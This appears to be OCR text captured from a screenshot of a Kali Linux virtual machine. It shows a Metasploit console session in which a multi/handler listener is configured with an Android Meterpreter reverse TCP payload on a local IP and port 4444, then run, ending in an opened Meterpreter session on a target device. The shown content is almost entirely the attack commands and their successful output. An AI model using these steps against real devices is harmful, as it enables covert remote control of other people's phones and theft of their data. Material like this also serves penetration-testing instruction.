 Kali-Linux-2021.3-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~
12:06 PM
kali@kali: ~
File Actions Edit View Help
o To boldly go where no
shell has gone before
=[ metasploit v6.1.4-dev ]
+ -- --=[ 2162 exploits - 1147 auxiliary - 367 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Enable verbose logging with set VERBOSE
true
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.0.110
LHOST => 192.168.0.110
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.110:4444
[*] Sending stage (77005 bytes) to 192.168.0.101
[*] Meterpreter session 1 opened (192.168.0.110:4444 -> 192.168.0.101:44708) at 2021-12-04 12:06
meterpreter >
11:06 PM
12/4/2021
3